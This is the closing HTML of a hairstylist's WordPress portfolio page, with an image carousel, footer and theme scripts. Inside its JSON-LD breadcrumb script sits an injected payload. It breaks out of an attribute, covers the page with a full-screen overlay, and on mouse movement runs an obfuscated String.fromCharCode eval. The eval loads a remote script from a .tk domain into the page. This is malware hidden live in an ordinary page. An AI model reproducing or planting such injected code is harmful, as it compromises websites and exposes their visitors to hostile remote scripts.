						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG.jpeg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG.jpeg 1x, https://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG.jpeg 2x" width="500" height="383" alt="IMG_3215" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG.jpeg" data-id="2277" data-rel="iLightbox[gallery]" data-title="IMG_3215.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/img_3215-2/" aria-label="IMG_3215"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG.jpeg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG.jpeg 1x, https://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG.jpeg 2x" width="500" height="383" alt="2-IMG_3209" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG.jpeg" data-id="2275" data-rel="iLightbox[gallery]" data-title="2-IMG_3209.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/2-img_3209-2/" aria-label="2-IMG_3209"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG.jpeg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG.jpeg 1x, https://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG.jpeg 2x" width="500" height="383" alt="3-IMG_3206" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG.jpeg" data-id="2273" data-rel="iLightbox[gallery]" data-title="3-IMG_3206.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/3-img_3206-2/" aria-label="3-IMG_3206"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG.jpeg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG.jpeg 1x, https://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG.jpeg 2x" width="500" height="383" alt="4-IMG_3207" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG.jpeg" data-id="2270" data-rel="iLightbox[gallery]" data-title="4-IMG_3207.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/4-img_3207-2/" aria-label="4-IMG_3207"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG.jpeg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG.jpeg 1x, https://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG.jpeg 2x" width="500" height="383" alt="5-IMG_3208" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG.jpeg" data-id="2268" data-rel="iLightbox[gallery]" data-title="5-IMG_3208.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/5-img_3208-2/" aria-label="5-IMG_3208"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/uploads/fusion-scripts/4c86ff4f29a184a5a153fdb6cc8bed4f.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Editorial","item":"https:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/editorial\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
